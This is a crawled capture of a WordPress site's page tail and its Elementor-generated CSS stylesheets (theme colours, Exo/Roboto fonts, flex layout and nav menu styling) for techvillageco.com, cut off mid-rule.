RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768566829 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415
body_size: 216
content:
.elementor-kit-6{--e-global-color-primary:#07193F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#07193F;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a:hover{color:#1897C1;}.elementor-kit-6 h1{font-family:"Exo", Sans-serif;font-size:42px;}.elementor-kit-6 h2{font-family:"Exo", Sans-serif;font-size:32px;}.elementor-kit-6 h3{font-family:"Exo", Sans-serif;font-size:26px;}.elementor-kit-6 h4{font-family:"Exo", Sans-serif;font-size:22px;}.elementor-kit-6 h5{font-family:"Exo", Sans-serif;font-size:20px;}.elementor-kit-6 h6{font-family:"Exo", Sans-serif;font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 h1{font-size:42px;}.elementor-kit-6 h2{font-size:32px;}.elementor-kit-6 h3{font-size:26px;}.elementor-kit-6 h4{font-size:22px;}.elementor-kit-6 h5{font-size:20px;}.elementor-kit-6 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 h1{font-size:42px;line-height:1em;}.elementor-kit-6 h2{font-size:32px;line-height:1em;}.elementor-kit-6 h3{font-size:26px;line-height:1em;}.elementor-kit-6 h4{font-size:22px;line-height:1em;}.elementor-kit-6 h5{font-size:20px;line-height:1em;}.elementor-kit-6 h6{font-size:18px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415
body_size: 1374
content:
.elementor-10662 .elementor-element.elementor-element-16d174b{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:9px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-16d174b:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-16d174b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-61a6cde{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-53a8ac4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-d284f1c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-a2682e0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10662 .elementor-element.elementor-element-a2682e0:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-a2682e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-bbb5a62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-5356849{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-b6c9a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-56a9330{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b224cea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b461a3a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-99dcff7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-4e14c88{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-74c82db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-74c82db:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-74c82db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-839f2ce{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C9C9C966;--border-color:#C9C9C966;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-839f2ce:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-839f2ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-83698a2 > .elementor-widget-container{margin:0px 0px -20px -15px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--justify-content:center;}.elementor-10662 .elementor-element.elementor-element-81280d5 > .elementor-widget-container{margin:-20px 0px 0px -15px;padding:10px 0px 10px 0px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}}@media(min-width:768px){.elementor-10662 .elementor-element.elementor-element-53a8ac4{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-5356849{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:33.246%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:75%;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--width:26.322%;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--width:30.176%;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:70%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10662 .elementor-element.elementor-element-d284f1c{--width:100%;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:30%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:70%;}}@media(max-width:767px){.elementor-10662 .elementor-element.elementor-element-aa19ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:50%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:50%;}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:10px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:0px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:22px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-size:12px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-size:10px;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10662 .elementor-element.elementor-element-4e14c88{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:25%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:70%;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-10662 .elementor-element.elementor-element-60e125f.elementor-element{--align-self:flex-end;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415
body_size: 2185
content:
.elementor-10663 .elementor-element.elementor-element-c0e1327{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-c0e1327:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-c0e1327 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5e4a3df.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5aaed58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a10605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-976959c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-976959c:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-976959c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-09376f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d265208.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 .elementor-heading-title{font-size:16px;text-transform:capitalize;line-height:1.63em;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-55c0069{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:9px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon{background-color:#15284C00;--icon-padding:0.3em;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover i{color:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover svg{fill:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-618737f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-19db869 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted,
